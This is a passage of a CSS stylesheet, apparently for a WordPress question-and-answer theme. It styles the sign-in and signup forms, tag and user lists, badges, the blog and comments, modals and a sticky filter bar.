    z-index:1;
}
.link_change_profile{
    display:none;
}
.policy-sign-up{
    color: #6f7d95;
    font-size: 13px;
    font-style: italic;
}
.policy-sign-up a{
    color:#3498db;
}

/* ---------------------------------------- */
/* I N T R O  S T Y L E                   */
/* ---------------------------------------- */
.intro-page-wrapper{
    position:relative;
}
.intro-wrapper{
    background:url(../img/bg-intro.jpg) no-repeat;
    background-size:cover;
    background-attachment:fixed;
}
header.intro-header{
    background:none !important;
}
.intro-content-wrapper{
    margin-top:150px;
}
.intro-text{
    border-left:6px solid #f39c12;
    padding-left:25px;
}
.intro-text .slide-text{
    font-size:52px;
    font-weight:900;
    color:#fff;
    margin-top:0;
    line-height: .8;
}
.intro-text .slide-text .adject{
    color:#f39c12;
    display:block;
    margin:20px 0;
}
.text-bottom{
    color: #bdc3c7;
    font-size: 20px;
    line-height: 1.4;
    margin-bottom:0;
}
.text-bottom span{
    color:#fff;
}
.sign-in-social ul li a{
    color: #fff;
    font-size: 14px;
    font-weight:900;
    text-transform:uppercase;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.sign-in-social ul li{
    display:inline-block;
    margin-bottom:5px;
}
.sign-in-social ul li a:hover{
    color:#f39c12;
}
.sign-in-social ul li a i{
    display:inline-block;
    margin-right:10px;
}
.footer-intro{
    margin:70px 0 50px;
    width:100%;
    overflow:hidden;
    position:absolute;
    bottom: 10px;
}
.footer-intro .list-menu-footer .sub-menu,
.footer-intro .list-menu-footer li i {
    display: none;
}
.list-menu-footer li{
    display:inline-block;
    margin-right:25px;
    margin-bottom:10px;
}
.list-menu-footer li a{
    color: #fff;
    font-size: 13px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.list-menu-footer li a:hover{
    color:#f39c12;
}
/* ====================================
 * ROTATING TEXT
 * ================================= */
.rotating {
    display: inline-block;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateX(0) rotateY(0) rotateZ(0);
    -moz-transform: rotateX(0) rotateY(0) rotateZ(0);
    -ms-transform: rotateX(0) rotateY(0) rotateZ(0);
    -o-transform: rotateX(0) rotateY(0) rotateZ(0);
    transform: rotateX(0) rotateY(0) rotateZ(0);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    -webkit-transform-origin-x: 50%;
}

.rotating.flip {
    position: relative;
}

.rotating .front, .rotating .back {
    left: 0;
    top: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.rotating .front {
    position: absolute;
    display: inline-block;
    -webkit-transform: translate3d(0,0,1px);
    -moz-transform: translate3d(0,0,1px);
    -ms-transform: translate3d(0,0,1px);
    -o-transform: translate3d(0,0,1px);
    transform: translate3d(0,0,1px);
}

.rotating.flip .front {
    z-index: 1;
}

.rotating .back {
    display: block;
    opacity: 0;
}

.rotating.spin {
    -webkit-transform: rotate(360deg) scale(0);
    -moz-transform: rotate(360deg) scale(0);
    -ms-transform: rotate(360deg) scale(0);
    -o-transform: rotate(360deg) scale(0);
    transform: rotate(360deg) scale(0);
}

.rotating.flip .back {
    z-index: 2;
    display: block;
    opacity: 1;

    -webkit-transform: rotateY(180deg) translate3d(0,0,0);
    -moz-transform: rotateY(180deg) translate3d(0,0,0);
    -ms-transform: rotateY(180deg) translate3d(0,0,0);
    -o-transform: rotateY(180deg) translate3d(0,0,0);
    transform: rotateY(180deg) translate3d(0,0,0);
}

.rotating.flip.up .back {
    -webkit-transform: rotateX(180deg) translate3d(0,0,0);
    -moz-transform: rotateX(180deg) translate3d(0,0,0);
    -ms-transform: rotateX(180deg) translate3d(0,0,0);
    -o-transform: rotateX(180deg) translate3d(0,0,0);
    transform: rotateX(180deg) translate3d(0,0,0);
}

.rotating.flip.cube .front {
    -webkit-transform: translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: translate3d(0,0,100px) scale(0.85,0.85);
    transform: translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube .back {
    -webkit-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube.up .back {
    -webkit-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

/* ---------------------------------------- */
/* S I G N U P  &  S I G N I N  F O R M  S T Y L E  */
/* ---------------------------------------- */
.form-signup-wrapper ::-webkit-input-placeholder { /* WebKit browsers */
    color:    #fff;
}
.form-signup-wrapper  :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #fff;
    opacity:  1;
}
.form-signup-wrapper  ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #fff;
    opacity:  1;
}
.form-signup-wrapper  :-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #fff;
}
.form-signup-wrapper{
    position:relative;
    /*min-height:300px;*/
}
.group-btn-intro{
    margin-left: -9px;
}
p.intro-name,
p.intro-password{
    border-bottom: 1px solid #fff;
}
p.intro-name label.error,
p.intro-password label.error{
    position: absolute;
    left: 0;
    top: 25px;
    color: #D84F38;
    font-size: 11px;
}
p.intro-name input,
p.intro-password input{
    width: 100%;
    background: none;
    box-shadow: none;
    border: none;
    padding: 10px 30px 5px 10px;
    outline-style: none;
    color: #fff;
}
.your-password , .your-email, .your-name{
    position:relative;
}
.your-password i, .your-email i, .your-name i{
    position: absolute;
    right: 10px;
    top: 0;
    /*color: #fff;*/
}
.your-remember.clicked i {
    color: #f39c12;
}
.your-remember, .your-fogot-pass{
    color: #bdc3c7;
    font-size: 13px;
    margin-top:-15px;
    display:block;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.your-remember i{
    margin-right:5px;
}
.your-remember:hover,
.your-remember.clicked,
.your-fogot-pass:hover{
    color: #fff;
}
.your-submit input{
    color: #fff;
    background: none;
    font-size: 16px;
    display: inline-block;
    border: 1px solid #fff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px 20px;
    margin-top: 30px;
    float: right;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.your-submit input:hover{
    color:#f39c12;
    border-color:#f39c12;
}
.terms-intro{
    color: #bdc3c7;
    font-size: 13px;
    margin-top:10px;
}
.terms-intro a{
    color:#3498db;
}
.terms-intro a:hover{
    text-decoration:underline !important;
}
a.hiddenanchor{
    display: none;
}
.group-btn-intro span{
    display:inline-block;
    margin:0 9px 0 20px;
    color: #bdc3c7;
}
.to_register{
    color: #bdc3c7;
    font-size: 13px;
    font-weight: 700;
    text-transform:uppercase;
    border-left:3px solid transparent;
    padding-left:5px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.to_register.active, .to_register:hover{
    color:#fff;
    border-color:#f39c12;
}
/* #register,
#login{
	position: absolute;
	top: 30px;
	width:100%;
} */
#register{
    z-index: 21;
    opacity: 0;
}
#login{
    z-index: 22;
}
.animate.active {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -o-animation-delay: .1s;
    -ms-animation-delay: .1s;
    animation-delay: .1s;
    z-index: 30;
    opacity: 1;
    display: block;
}
/** the actual animation, credit where due : http://daneden.me/animate/ ***/

.animate{
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;

    -webkit-animation-duration: 0.5s;
    -webkit-animation-timing-function: ease;
    -webkit-animation-fill-mode: both;

    -moz-animation-duration: 0.5s;
    -moz-animation-timing-function: ease;
    -moz-animation-fill-mode: both;

    -o-animation-duration: 0.5s;
    -o-animation-timing-function: ease;
    -o-animation-fill-mode: both;

    -ms-animation-duration: 0.5s;
    -ms-animation-timing-function: ease;
    -ms-animation-fill-mode: both;

    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-fill-mode: both;
    opacity: 0;
    display: none;
}
@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@-moz-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}

@-ms-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateX(0);
    }
}

@-o-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }
}

@-moz-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }
}

@-ms-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -ms-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }
}

@-o-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -o-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }
}

@keyframes fadeOutLeft {
    0% {
        opacity: 1;
        transform: translateX(0);
    }

    100% {
        opacity: 0;
        transform: translateX(-20px);
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}
body.blog ul.page-numbers {
    padding: 0 15px;
}
/* ---------------------------------------- */
/* R E S P O N S I V E  I N T R O  S T Y L E  */
/* ---------------------------------------- */
@media (max-width: 992px){
    .intro-content-wrapper {
        margin-top: 50px;
    }
    .form-signup-wrapper {
        margin-top:40px;
    }
    .footer-intro {
        margin:30px 0;
    }
    .sign-in-social{
        margin-top:60px;
    }
    .your-submit input{
        float:left;
    }
    .terms-intro {
        margin-top:20px;
    }
    .sign-in-social {
        top: 125px!important;
        right: 30px;
    }

}
@media (max-width: 480px){
    .intro-text .slide-text {
        font-size:25px;
    }
    .list-menu-footer li{
        margin-right:10px;
    }
    .intro-content-wrapper {
        margin-top: 20px;
    }
    .sign-in-social {
        position: absolute;
        top: 125px;
        z-index:9999;
        right:30px;
    }
}
/* ---------------------------------------- */
/* USER LIST  S T Y L E                     */
/* ---------------------------------------- */
.select-categories input.search-users{
    width: 228px;
    height: 32px;
    margin-top: 20px;
    margin-right: 5px;
    text-indent: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    position: relative;
}
#main_users_list {
    padding: 20px 35px;
}
#main_users_list li.user-item {
    display: inline-block;
    margin-bottom: 25px;
}
#main_users_list li.user-item .user-avatar {
    float: left;
    margin-top: 7px;
    max-width: 30px;
}
#main_users_list li.user-item .user-avatar img,
.author-avatar img,
.comment-avatar img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
    height: auto;

}
#main_users_list li.user-item .left-info {
    display: inline-block;
    margin-left: 12px;
    margin-bottom: 15px;
}
#main_users_list li.user-item .left-info .display_name {
    font-size: 14px;
    color: #2c3e50;
    line-height: 25px;
}
#main_users_list li.user-item .left-info .location {
    line-height: 25px;
}
#main_users_list li.user-item .left-info .question-cat {

}
#main_users_list li.user-item .user-badge {
    margin-left: 0;
    max-width: 70px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.select-categories i.fa-arrow-circle-o-right {
    position: absolute;
    right: 5px;
    top: 30px;
    font-size: 14px;
}
.input-find-tags i.fa-chevron-circle-right {
    position: absolute;
    top: 30px;
    font-size: 14px;
    right: 15px;
    color: #8b97b1;
}
/* ---------------------------------------- */
/* TAG LIST  S T Y L E                      */
/* ---------------------------------------- */
.main-tag-list{
    /*padding-top:25px;*/
    overflow:hidden;
}
.main-tag-list .character {
    font-size: 36px;
    font-weight: 700;
    color: #6f7d95;
    margin-left:35px;
}
.main-tag-list .tags-list.is-search {
    padding-top: 25px;
}
.main-tag-list .tags-list .wrap-tag-list{
    border-bottom: 1px solid #dadfea;
    padding: 20px 0;
}
.main-tag-list .tags-list .wrap-tag-list:first-child{
    padding-top: 0;
}
.main-tag-list .tags-list .wrap-tag-list:nth-child(2n+1) {
    background: #fbfcff;
}
.main-tag-list .tags-list div.tag-item {
    display: inline-block;
    margin-left: 35px;
    margin-right: 25px;
    font-size: 12px;
    margin-top: 10px;
}

.main-tag-list .tags-list div.tag-item a{
    font-size: 12px;
}
.main-tag-list .tags-list div.tag-item p {
    font-size: 11px;
    line-height: 20px;
    margin-top:5px;
}
.main-tag-list .tags-list div.cat-item{
    z-index: 999;
    position: relative;
}
.main-tag-list .tags-list div.cat-item a{
    border: none;
    background: 0;
    padding: 0;
    font-size: 15px;
    color: #3498db;
}
.grey-line {
    background: #dadfea;
    height: 1px;
    width: 100%;
    margin:25px 0;
}
.cats-wrapper {
    margin: 0;
}

/* ---------------------------------------- */
/* B A D G E S  L I S T  S T Y L E          */
/* ---------------------------------------- */
.points-system,
.badges-system {
    border-bottom: 1px solid #dadfea;
    min-height: 170px;
    padding: 0 20px;
}
.points-system h3,
.badges-system h3 {
    font-size: 16px;
    color: #2c3e50;
    margin-bottom: 5px;
    font-weight:700;
}
.points-system p,
.badges-system p {
    font-size: 14px;
    color: #5f6f81;
    margin-bottom: 20px;
}
.points-system ul.points-define {
    /*	margin: 0;*/
}
.points-system ul.points-define li{
    /*	padding: 0;
        padding-right: 20px;*/
}
.points-system ul.points-define li div{
    border: 1px solid #dadfea;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    min-height: 55px;
}
.points-define .points-count {
    line-height: 55px;
}
.badge-content .border {
    overflow:hidden;
    border: 1px solid #dadfea;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-bottom: 20px;
}
.badge-content .question-cat .user-badge {
    margin-left: 0;
    margin-top: 13px;
}
.badge-content > * {
    font-size: 12px;
}
.badge-content p {
    margin-bottom: 5px;
    font-size: 12px;
    margin-top: 2px;
}
.badge-content .col-md-4 {
    margin-top: 15px;
}
.badge-content .col-md-4 span {
    color: #2c3e50;
    font-weight: 700;
}
.badge-content .col-md-3,
.badge-content .col-md-2 {
    margin-top: 30px;
}
.badge-content .question-cat {
    margin-top: 0;
}
.badge-content i.fa-check {
    color: #45b39d;
    margin-right: 2px;
}
.badge-content i.fa-ban {
    color: #5f6f81;
    margin-right: 2px;
}

/* ---------------------------------------- */
/* 4 0 4  P A G E   S T Y L E          		*/
/* ---------------------------------------- */
.page-404-wrapper{
    text-align:center;
    padding-top:50px;
}
.page-404-wrapper .number-404{
    color: #191f2d;
    font-size: 32px;
    font-weight: 700;
}
.page-404-wrapper .number-404 span{
    display:inline-block;
    margin:0 5px;
    position:relative;
}
.page-404-wrapper .number-404 span i{
    color: #f39c12;
    font-size: 60px;
    position: relative;
    top: 8px;
    margin: 0 3px;
}
.page-404-wrapper .title-404{
    color:#2c3e50;
    font-size:24px;
    margin:0;
}
.page-404-wrapper .text-404{
    color:#8c97b2;
    font-size:16px;
    margin:0;
}
.page-404-wrapper .link-back{
    color:#3498db;
    font-size:16px;
}
/* ---------------------------------------- */
/* B L O G  P A G E   S T Y L E          	*/
/* ---------------------------------------- */
.blog-classic-wrapper{
    width:890px !important;
}
.blog-classic-wrapper .paginations {
    text-align: center;
}
.blog-classic-top{
    padding:10px 20px;
    padding-right: 268px;
}
.blog-classic-top h2 {
    margin-top: 14px;
}
.blog-classic-top h1, .blog-classic-top #search-bar{
    display:inline-block;
}
.blog-classic-top #search-bar{
    float:right;
    /*position:relative;
    top: 13px;*/
    /*cuong*/
    position: absolute;
    top: 27px;
    right: 37px;

}
.blog-classic-top #search-bar i{
    position:absolute;
    right: 10px;
    top: 8px;
    color: #8b97b1;
}
.blog-classic-top #search-bar input{
    width: 226px;
    height: 30px;
    border: 1px solid rgba(140,151,178,.4);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 10px;
    color: #8b97b1;
}
.blog-classic-top h1{
    color: #2c3e50;
    font-size: 22px;
}
.blog-classic-top h1 a {
    color: #434b63;
}
.blog-wrapper{
    padding: 15px 0 30px;
    border-top:1px solid #ccc;
}
.blog-wrapper .author-wrapper{
    text-align:center;
    padding-top:20px;
}
.blog-wrapper .avatar-author{
    display:block;
    margin: 0 auto;
    width: 65px;
    height: auto;
    margin-bottom:10px;
}
.blog-wrapper .avatar-author img {
    max-width: 100%;
    height: auto;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.blog-wrapper .date{
    color: #6b6b6b;
}
.blog-content{
    padding-top:15px;
}
.blog-content img,
.post-thumbnail img {
    max-width: 100%;
    height: auto;
}
.post-thumbnail img {
    padding: 0 20px;
}
.blog-content h2 {
    text-align: left !important;
}
.blog-content .tag{
    color: #7d7d7d;
    font-size: 12px;
    font-weight: 700;
    display:inline-block;
    margin-right:50px;
    max-width: 100%;
}
.blog-content .cmt{
    color: #dd6851;
    font-size: 12px;
}
.blog-content .cmt i{
    display:inline-block;
    margin:0 5px;
}
.blog-content .title-blog{
    margin:10px 0 30px;
}
.blog-content .title-blog a{
    color: #434b63;
    font-size: 33px;
}
.blog-content p{
    color: #5f6f81;
    font-size: 16px;
}
.blog-content .read-more{
    color: #dd6951;
    font-size: 13px;
    font-weight: 700;
    display:block;
    margin-top:20px;
}
.blog-content .read-more i{
    display:inline-block;
    margin-left:5px;
}
.blog-info > span {
    margin-right: 10px !important;
}
.blog-info > span.author {
    text-transform: uppercase;
}
.blog-info > span:after {
    content: '\f068';
    font-family: "FontAwesome";
    margin-left: 10px;
    font-size: 10px;
    color: #6f7d95;
}
.blog-info > span:last-child:after {
    display: none;
}
.page-links {
    text-align: center;
    margin: 10px 0 0;
}
.page-links a,
.page-links > span {
    border: 1px solid rgba(140,151,178,.4);
    width: auto;
    height: 26px;
    display: inline-block;
    line-height: 1.8;
    min-width: 28px;
    text-align: center;
    padding: 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    color: #8c97b2;
}
.page-links > span,
.page-links a:hover {
    color: #fff;
    background-color: #3397db;
}
.page-links span.page-links-title {
    color: #8c97b2;
    background: #fff;
}
/* ---------------------------------------- */
/*     UPLOAD IMAGES MODAL   S T Y L E      */
/* ---------------------------------------- */
#upload_images .upload-location {
    margin-bottom: 15px;
}
#upload_images .upload-location span.filename {
    max-width: 60%;
    white-space: nowrap;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
}
#upload_images .upload-location span.title,
#upload_images .upload-url span.title {
    font-size: 16px;
    margin-bottom: 10px;
    display: block;
    color: #2c3e50;
}
#upload_images .upload-url {
    padding-top: 10px;
    /*border-top: 1px solid #e5e5e5;*/
}
#upload_images .upload-url .button-event {
    text-align: left;
    margin-top: 15px;
    /*border-top: 1px solid #e5e5e5;*/
    padding-top: 15px;
}
#upload_images .upload-url .input-url input {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 2px;
    outline: none;
    width: 70%;
}
#upload_images .input-file button{
    background: #f4f5f9;
    color: #6f7d95;
    border: 1px solid #c7cddb;
    font-size: 13px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    width:130px;
    height:40px;
    margin-right: 15px;
}
#upload_images .input-file input[type="button"],
#upload_images .button-event button {
    position: relative;
    z-index: 1;
    width: 100px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 15px;
}
#upload_images .button-event button {
    font-weight: bold;
}
#upload_images .input-file input[type="button"], {
    background: #f4f5f9;
    color: #6f7d95;
    border: 1px solid #c7cddb;
    width: 130px;
}
/* ---------------------------------------- */
/*         WP LINK MODAL   S T Y L E        */
/* ---------------------------------------- */
#wp-link-wrap {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    min-height: 350px;
}
#wp-link-wrap.search-panel-visible {
    /*height: 500px !important;*/
}
#wp-link-wrap #link-modal-title {
    /*padding: 15px;*/
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.42857143px;
    /*text-align: center;*/
    /*height: 60px;*/
    border-radius: 5px 5px 0 0;
}
#wp-link-wrap.search-panel-visible #link-selector {
    top: 60px !important;
}
#wp-link-update input#wp-link-submit {
    width: 100px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
#link-options div label {
    width: 80%;
    margin-top: 15px;
}
/* #link-options div label  span {
	width: 10% !important;
	text-align: left !important;
} */
/* #link-options input[type="text"] {
	height: 40px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid #dadfea;
	padding-left: 15px;
	margin-bottom: 5px;
	outline: none;
	width: 90% !important;
} */
#wp-link .link-search-wrapper label {
    width: 80%;
    margin-top: 5px;
}
#wp-link .link-search-wrapper label span {
    /*padding-right: 7px !important;*/
}
#wp-link .link-search-field {
    width: 100% !important;
    margin-left: 3px;
}
#wp-link .link-search-wrapper label input {
    border: 1px solid #a9a9a9;
}
p.howto {
    /*display: none;*/
}
.link-target {
    display: none;
}
#link-selector,
.submitbox {
    background: #eef1f7 !important;
}
#wp-link-cancel a.submitdelete {
    line-height: 3;
}
/* ---------------------------------------- */
/* B L O G  C O M M E N T   S T Y L E       */
/* ---------------------------------------- */
/** comment **/
.et-comments-area{}
.et-comments-title,#reply-title{
    font-size: 20px;
    color: #333;
    padding: 20px;
    margin: 0;
    border-bottom: 1px solid #ccc;
    /*border-top: 1px solid #ccc;*/
}
.comment-form{
    padding: 0 20px;
}
.et-comment{
    padding: 27px 0;
}
.et-comment #respond{
    margin-left: 90px;
}
.et-comment-left{
    float: left;
    width: 90px;
    padding: 0 10px;
}
.et-comment-right{
    margin-left: 90px;
}
.et-comment-thumbnail{
    text-align: center;
}
.et-comment-thumbnail img{
    border: 1px solid #f2f2f2;
    padding: 3px;
    width: 40px;
    height: 40px;
}
.et-comment-author{
    color: #000000;
    font-size: 14px;
    margin-right: 10px;
}
.et-comment-time{
    color: #bbbbbb;
    font-size: 12px;
}
.et-comment-time:before{
    margin-right: 5px;
}
.et-comment-content{
    font-size: 14px;
    color: #909090;
}
.et-comment-content p{
    margin: 10px 0;
}
p.et-comment-reply a {
    font-size: 14px;
    color: #6a90ba;
    font-weight: 700;
}
p.et-comment-reply a i{
    display:inline-block;
    margin-left:5px;
}
.comment-form-comment textarea {
    width: 100%;
    min-height: 200px;
}

.comments-navigation {
    text-align: center;
    height: 30px;
    padding-top: 10px;
}
.comments-navigation a ,.comments-navigation span{
    display: inline;
}
.et-comment .et-comment{
    border-bottom: none;
    margin-left: 62px;
}
.et-comment .et-comment:last-child{
    padding-bottom: 0;
}

#et_respond #respond {
    font-size: 14px;
}

#commentform > p > label{
    display: block;
    color: #767676;
    font-size: 14px;
}
#commentform > p{
    margin: 20px 0;
}
#commentform > p > input[type=text],
#commentform > p > input[type=password],
#commentform > p > textarea{
    border-top: 1px solid #bcbcbc;
    border-bottom: 1px solid #d6d6d6;
    border-left: 1px solid #d6d6d6;
    border-right: 1px solid #d6d6d6;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 3px 5px;
}
#commentform > p > input[type=text],
#commentform > p > input[type=password]{
    height: 38px;
}
#commentform > p > textarea{

}
#submit{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3397db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    box-shadow: none;
    border: none;
    padding: 10px 35px;
}
#submit:hover{
    opacity:.8;
}
/*.submit-form{
	margin-top: 20px;
}*/
h3#reply-title{
    font-size: 20px;
    color: #333333;
    border-bottom: ;
}
#submit_comment{
    background: #1abc9c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 0px solid transparent;
    height: 43px;
    color: #000;
    padding: 5px 10px 5px 10px;
    position: relative;
    font-weight: 700;
}
#submit_comment span.icon{
    float: right;
    font-weight: normal;
    margin-left: 20px;
}
.bootbox-body {
    font-size: 14px;
    text-align: center;
}
.bootbox.modal{
    overflow: hidden;
}
.cm-content-wrap .cm-wrap img {
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}
.cm-content-wrap .cm-wrap {
    font-size: 16px;
}
.form-input-search {
    position: relative;
    width: 228px;
    float: right;
}
ul.socials-share {
    /*max-width: 32px;*/
}
ul.socials-share li {
    display: inline-block;
    margin: 0 2px;
}
ul.socials-share li a img {
    width: 36px;
    height: auto;
}
ul.socials-share li.ggplus a img{
    width: 34px;
}
ul.socials-share li a.btn-fb,
ul.socials-share li a.btn-tw,
ul.socials-share li a.btn-gg{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #5c82d1;
    width: 32px;
    height: 32px;
    text-align: center;
    display: block;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.socials-share li a.btn-tw{
    background-color: #40bff5;
}
ul.socials-share li a.btn-gg{
    background-color: #eb5e4c;
}
ul.socials-share li a.btn-fb i,
ul.socials-share li a.btn-tw i,
ul.socials-share li a.btn-gg i{
    color: #fff;
    font-size: 20px;
    line-height: 1.6;
    display: inline-block;
}
ul.socials-share li a.btn-fb:hover,
ul.socials-share li a.btn-tw:hover,
ul.socials-share li a.btn-gg:hover{
    opacity: .8
}
.popover{
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    background: #f4f5f9;
    border: none;
}
.popover-content {
    padding: 5px;
}
.popover.top>.arrow:after,
.popover.top>.arrow{
    border-top-color: #f4f5f9;
}

.popover.right>.arrow,
.popover.right>.arrow:after{
    border-right-color: #f4f5f9;
}
.answers-filter {
    margin: 0;
}
.answers-filter.stuck-sticky {
    position: fixed;
    top: 0;
    display: block;
    left: 0;
    width: 100%;
    z-index: 99;
    border: none;
}
.answers-filter.stuck-sticky .max-col-md-8 {
    width: 66.66666667%;
    margin: 0 auto;
    background: #fff;
    height: 45px;
    display: block;
    border-bottom:1px solid #dadfea;
}
body.admin-bar .q-filter-waypoints {
    top: 32px;
}
.q-filter-waypoints {
    position: fixed;
    height: 45px;
    width: 100%;
    left: 0;
    background: #fff;
    z-index: 9999;
    border-bottom:1px solid #dadfea;
    top: 0;
}
.q-filter-waypoints .col-md-2 {
    padding: 0;
}
.q-filter-waypoints .col-md-2 .ask-question {
    width: 100%;
    border-radius: 0;
}
.q-filter-waypoints .q-f-title {
    margin-top: 5px;
    margin-left: 20px;
    font-size:20px;
}
.q-filter-waypoints .col-md-6.col-xs-6 {
    text-align: right;
}
.q-filter-waypoints .select-categories-wrapper {
    width: 180px;
    height: 45px;
    min-height: 0;
    display: inline-block;
}
